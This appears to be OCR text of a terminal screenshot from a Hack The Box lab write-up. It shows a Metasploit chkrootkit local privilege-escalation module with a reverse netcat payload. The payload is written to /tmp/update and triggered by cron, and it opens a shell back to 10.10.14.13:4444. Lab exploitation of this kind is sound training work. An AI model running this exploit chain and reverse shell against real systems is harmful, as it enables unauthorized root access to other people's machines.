 evilsaint@evilsaint:/htb
File Actions Edit View Help
evilsaint@evilsaint: ~/Desktop evilsaint@evilsaint: /htb amrois@nineve...ar/spool/cron
msf5 exploit(unix/local/chkrootkit) > options
Module options (exploit/unix/local/chkrootkit):
Name Current Setting Required Description
---- --------------- -------- -----------
CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit
SESSION 9 yes The session to run this module on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP handler on 10.10.14.13:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Command shell session 10 opened (10.10.14.13:4444 -> 10.10.10.43:33726) at 2020-10-14 03:18:27 +0100
[!] Tried to delete /tmp/update, unknown result
EVILSAINT